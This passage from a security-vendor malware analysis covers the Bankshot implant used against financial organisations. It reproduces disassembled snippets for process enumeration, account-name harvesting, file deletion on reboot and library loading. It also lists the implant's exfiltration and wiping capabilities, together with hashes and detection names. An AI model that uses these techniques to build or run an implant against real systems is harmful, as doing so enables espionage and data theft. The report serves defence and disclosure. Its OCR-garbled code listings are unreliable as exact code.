Gather the process time for all processes```
ä,
push
         ecx
push
         Ø
push
         410h
                           ; PROCESS_QUERY_INFORMATION OR PROCESS_UM_READ
         OpenProcess
call
mov
         [ebp+hProcess], eax
         [ebp+hProcess], NULL<br>short fail_loc_10006DA0
cmpjz
         edx, [ebp+lpUserTime]
lea
push
         edx
         eax, [ebp+1pKernelTime]
lea
push
         eax
         ecx, [ebp+lpExitTime]
lea
push
         ecx
         edx, [ebp+lpCreationTime]
lea
push
         edx
         eax, [ebp+hProcess]
mov
push
         eax
call
         GetProcessTimes
```
*Getting time information for all processes running on the system.*

Gather domain and account names based on all running processes

| lea          | eax, [ebp+peUse]                  |                   |
|--------------|-----------------------------------|-------------------|
| push         | eax                               |                   |
| lea          | ecx, [ebp+cchName]                |                   |
| push         | ecx                               |                   |
| lea          | edx, [ebp+lpReferencedDomainName] |                   |
| push         | edx                               |                   |
| lea          | eax, [ebp+cchName]                |                   |
| push         | eax                               |                   |
| lea          | ecx, [ebp+lpName]                 |                   |
| push         | ecx                               |                   |
| mov          | edx, [ebp+p lpSID]                |                   |
| mov          | eax, [edx]                        |                   |
| push         | eax                               |                   |
| push         | <b>NULL</b>                       |                   |
| call         | LookupAccountSidA                 |                   |
| lea          | ecx, [ebp+cchName]                | Gathering account |
| push         | ecx                               |                   |
| push         | 4                                 |                   |
| lea          | edx, [ebp+var 39C]                |                   |
| push         | edx                               |                   |
|              |                                   |                   |
| push         | <b>OCh</b>                        |                   |
| <b>MOV</b>   | eax, [ebp+var_398]                |                   |
| push         | eax                               |                   |
| call         | GetTokenInformation               |                   |
| lea          | ecx, [ebp+lpName]                 |                   |
| push         | ecx                               |                   |
| lea          | edx, [ebp+lpReferencedDomainName] |                   |
| push         | edx                               |                   |
| push         | ; "%s\\%s"<br>offset aSS          |                   |
| mov          | eax, [ebp+dest]                   |                   |
| push<br>call | eax<br>sprintf                    |                   |

*information from running processes.*

- Read a specified file's contents and send the data to the control server
- Write data sent by the control server to an existing file
- Mark a file to be deleted on reboot```
MOVEFILE DELAY UNTIL REBOOT
push
push
        NULL
        eax, [ebp+lpExistingFileName]
mou
push
        eax
        MoveFileExA
call
```
*[M](https://securingtomorrow.mcafee.com/wp-content/uploads/2018/03/20180307-Hidden-Cobra-20.png)arking a file for deletion on*

#### *reboot.*

Overwrite a file with all zeros and mark it for deletion on reboot



*Wiping files with zeros and marking it for deletion on reboot.*- Delete files using the DeleteFile() API
- Load an arbitrary library into its process space. This may be used to load additional downloaded components of the attack.

eax, [ebp+lpFileName\_arg\_4] **MOV** push eax call LoadLibraryA 0

*[L](https://securingtomorrow.mcafee.com/wp-content/uploads/2018/03/20180307-Hidden-Cobra-22.png)oading an arbitrary*

*library into its own process space.* 

After every action is performed the malware sends a response to the control server indicating whether the action was successful.

# **Connections**

The [US government reports](https://www.us-cert.gov/ncas/alerts/TA17-318A) that Bankshot is used by Hidden Cobra to target multiple industries including financial organizations. This implant has been connected to a major Korean [bank attack](https://www.blackhat.com/docs/eu-17/materials/eu-17-Shen-Nation-State%20Moneymules-Hunting-Season-APT-Attacks-Targeting-Financial-Institutions.pdf) and is also known as Trojan Manuscript. That variant contained the capability to search for hosts related to the SWIFT network and the same control server strings as the variant we found targeting the Turkish financial sector. The implant does not conduct financial transactions; rather it is a channel into the victim's environment, in which further stages of implants can be deployed for financial reconnaissance. The Bankshot implant was also observed in 2017 in documents appearing to come from Latin American banks.

| B<br>А                                                                                                                                                                                                                                                               | C  | D | E                    |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----|---|----------------------|--|
| citibanamex<br><b>Seguros</b>                                                                                                                                                                                                                                        |    |   |                      |  |
| Seguros Banamex, S.A. de C.V.,<br>integrante del Grupo Financiero Banamex<br>Seguros Banamex S.A. de C.V. Integrante del Grupo Financiero Banamex<br>Venustiano Carranza No. 63, Centro Histórico, Ciudad de México, Delegación Cuauhtémoc, C.P. 06000, México Distr |    |   |                      |  |
| INCOME STATEMENT                                                                                                                                                                                                                                                     |    |   |                      |  |
| For the year ended 31 December 2016                                                                                                                                                                                                                                  |    |   |                      |  |
| Premium                                                                                                                                                                                                                                                              |    |   |                      |  |
| Issued                                                                                                                                                                                                                                                               |    |   | 22,363,040,148.97    |  |
| (-) Assigned                                                                                                                                                                                                                                                         |    |   | 208,914,402.43       |  |
| Retention                                                                                                                                                                                                                                                            |    |   | 22, 154, 125, 746.54 |  |
| (-) Net Increase in the Reserve for Risks in Progress and Guarantees in Force                                                                                                                                                                                        |    |   | 8,123,828,871.33     |  |
| Income Statement / insurance / 0<br>$\blacktriangleright$ $\blacktriangleright$                                                                                                                                                                                      | п∢ |   | $\mathbf{III}$       |  |

*Malicious document delivering the Bankshot implant in 2017.*

These connections, combined with the implant's nearly identical appearance to known variants, are a strong indication that we have uncovered a Hidden Cobra attack. Further, previous implants from 2017 contained bogus documents with financially themed content.

*A code comparison of hash 12c786c490366727cf7279fc141921d8 with hash 6de6a0df263ecd2d71a92597b2362f2c (from November 28, 2017).* 

# **Conclusion**

We have found what may be an early data-gathering stage for future possible heists from financial organizations in Turkey (and possibly other countries). In this campaign, we see the adoption of a recent zero-day Adobe Flash vulnerability to get the implant onto the victim's systems.

The campaign has a high chance of success against victims who have an unpatched version of Flash. Documents with the Flash exploit managed to evade static defenses and remain undetected as an exploit on VirusTotal. This is the first time that Bankshot has been tied directly to financial-related hacking and the first time it has been used since November 2017.

McAfee detects these threats as:

- RDN/Generic Exploit
- RDN/Generic.dx
- Generic PWS.y
- **Generic.**hbg